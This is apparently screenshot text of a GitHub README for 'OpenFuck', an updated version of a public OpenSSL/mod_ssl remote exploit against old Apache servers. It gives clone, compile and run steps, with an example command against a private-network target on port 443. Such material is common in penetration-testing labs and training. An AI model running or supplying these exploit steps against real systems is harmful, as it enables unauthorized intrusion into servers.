 Activities
Firefox Web Browser
Feb 26 21:44
100 %
Test Page for the Apache W
exploit-inters/OpenFuck
https://github.com/exploit-inters/OpenFuck
README.md
Readme
years ago
Releases
No releases published
Packages
No packages published
Languages
C 100.0%
README.md
OpenFuck
Usage
This Exploit (https://www.exploit-db.com/exploits/764/) is outdated. Here you can take updated
1. Download OpenFuck.c
git clone https://github.com/heltonWernik/OpenFuck.git
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For example if you need to Red Hat Linux, using apache version 1.3.20.
Trying out using the 0x6a option ./OpenFuck 0x6a [Target Ip] [port] -c 40
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
openfuckv2-c-69e457b4a1d1